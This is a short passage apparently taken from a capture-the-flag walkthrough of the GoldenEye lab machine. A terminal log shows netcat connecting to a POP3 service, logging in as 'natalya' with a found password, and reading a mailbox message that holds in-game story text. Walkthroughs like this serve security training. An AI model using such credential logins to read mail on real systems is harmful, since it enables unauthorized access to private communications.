 ┌──(root㉿localhost)-[/usr/share/wordlists]
└─# nc  10.10.10.149 55007                                                   148 ⨯ 4 ⚙
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.
r^H^H^H
-ERR Unknown command: R
reter^H^H
-ERR Unknown command: RETER
retr 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
        by ubuntu (Postfix) with ESMTP id D5EDA454B1
        for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu

Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is desi
gnated to you.

Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
先知社区